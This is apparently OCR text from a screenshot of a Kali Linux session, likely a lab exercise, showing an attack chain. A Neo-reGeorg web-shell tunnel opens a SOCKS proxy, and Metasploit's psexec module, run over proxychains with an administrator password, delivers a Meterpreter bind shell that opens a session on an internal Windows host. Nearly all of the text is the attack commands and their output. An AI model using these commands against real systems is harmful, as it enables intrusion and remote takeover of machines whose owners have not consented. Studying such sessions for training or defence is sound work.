 qterminal
2
10:20 下午
垃圾桶
檔案系統
家目錄
Kali Linux
amd64 1
volatility-
master
kekeo-
master
ew_for_linux
64
Neo-
reGeorg-m...
root@seventeen:/home/seventeen/Desktop/Neo-reGeorg-master
File Actions Edit View Help
<── 2 ──> (open)used/unused 3/997
<── 3 ──> (open)used/unused 4/996
<── 4 ──> (open)used/unused 5/995
^C
┌──(root💀seventeen)-[/home/seventeen/Desktop]
└─# cd Neo-reGeorg-master 130 ⨯
┌──(root💀seventeen)-[/home/seventeen/Desktop/Neo-reGeorg-master]
└─# python3 neoreg.py -k 123456 -u http://172.16.72.140/tunnel.php
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 3.0.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/neoreg
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://172.16.72.140/tunnel.php
[ERROR ] [FORWARD] [127.0.0.1:5432] HTTP [200]: Status: [FAIL]:
Message ['No more running, close now'] Shutting down
[ERROR ] [FORWARD] [127.0.0.1:5432] HTTP [200]: Status: [FAIL]:
Message ['No more running, close now'] Shutting down
[ERROR ] [FORWARD] [127.0.0.1:5432] HTTP [200]: Status: [FAIL]:
Message ['No more running, close now'] Shutting down
[ERROR ] [FORWARD] [127.0.0.1:5432] HTTP [200]: Status: [FAIL]:
Message ['No more running, close now'] Shutting down
[ERROR ] [FORWARD] [127.0.0.1:5432] HTTP [200]: Status: [FAIL]:
Message ['No more running, close now'] Shutting down
root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
SMBUser => administrator
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(windows/smb/psexec) > set SMBPass dc123.com
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
SMBPass => dc123.com
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
payload => windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(windows/smb/psexec) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] 192.168.138.138:445 - Connecting to the server...
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.138.138:445 ... OK
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administra
tor'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-servi
ce executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.138.138:4444 ... OK
[*] Sending stage (175174 bytes) to 192.168.138.138
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2021-05-16 22:18:59 +
0800
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >